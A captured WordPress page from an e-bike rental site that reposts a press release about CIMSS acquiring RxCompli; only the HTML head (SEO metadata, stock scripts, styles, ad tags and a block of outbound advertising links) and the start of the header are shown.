

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/
body_size: 15685
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life - Wheels2go Miami" />
	<meta property="og:description" content="DES PLAINES, Ill.        -        December 14, 2022                - (Newswire.com)                          CIMSS has a..." />
	<meta property="og:url" content="https://wheels2gomiami.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2022-12-14T14:00:22+00:00" />
	<meta property="og:image" content="https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/","url":"https://wheels2gomiami.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/","name":"CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg","image":["https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg"],"thumbnailUrl":"https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg","datePublished":"2022-12-14T14:00:22+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/#primaryimage","url":"https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg","contentUrl":"https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg","caption":"CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/2227" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fcimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fcimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg"><link rel="preload" as="image" href="https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-2227 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
